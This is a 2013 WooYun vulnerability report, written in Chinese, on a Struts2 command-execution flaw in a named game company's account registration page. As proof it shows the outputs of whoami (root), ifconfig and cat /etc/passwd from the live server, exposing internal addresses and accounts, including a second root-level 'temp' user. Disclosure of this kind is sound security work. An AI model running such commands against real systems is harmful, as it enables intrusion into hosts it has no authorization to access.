漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-028957
漏洞标题:某WebGame账号中心存在命令执行漏洞
相关厂商:奥多乐园
漏洞作者: 摄影会长
提交时间:2013-07-15 14:28
修复时间:2013-08-29 14:29
公开时间:2013-08-29 14:29
漏洞类型:命令执行
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-07-15: 积极联系厂商并且等待厂商认领中,细节不对外公开
2013-08-29: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
(跟着煤老板发财啊)
详细说明:
问题出在这里。

http://account.9aoduo.com/register/register.action
用了struts2 框架
而这个框架存在严重的安全问题,可直接命令执行
执行 命令 whoami
可见是root 权限命令
执行 ifconfig
执行
漏洞证明:
问题出在这里。
http://account.9aoduo.com/register/register.action
用了struts2 框架
而这个框架存在严重的安全问题,可直接命令执行
执行 命令 whoami
可见是root 权限命令
执行 ifconfig
eth0 Link encap:Ethernet HWaddr B8:AC:6F:94:C8:DF
inet addr:192.168.165.48 Bcast:192.168.165.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14502378890 errors:0 dropped:0 overruns:0 frame:0
TX packets:19444044575 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2135494404941 (1.9 TiB) TX bytes:20289471095562 (18.4 TiB)
Interrupt:169 Memory:da000000-da012100
eth1 Link encap:Ethernet HWaddr B8:AC:6F:94:C8:E0
inet addr:192.168.175.176 Bcast:192.168.175.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3832371141 errors:0 dropped:0 overruns:0 frame:0
TX packets:4910022885 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:810923871669 (755.2 GiB) TX bytes:638165542346 (594.3 GiB)
Interrupt:225 Memory:dc000000-dc012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4882980159 errors:0 dropped:0 overruns:0 frame:0
TX packets:4882980159 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3094458792607 (2.8 TiB) TX bytes:3094458792607 (2.8 TiB)
执行 cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
altratek:x:500:500::/home/altratek:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
temp:x:0:0::/home/temp:/bin/bash
修复方案:
升级struts2 到最新版本
版权声明:转载请注明来源 摄影会长@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝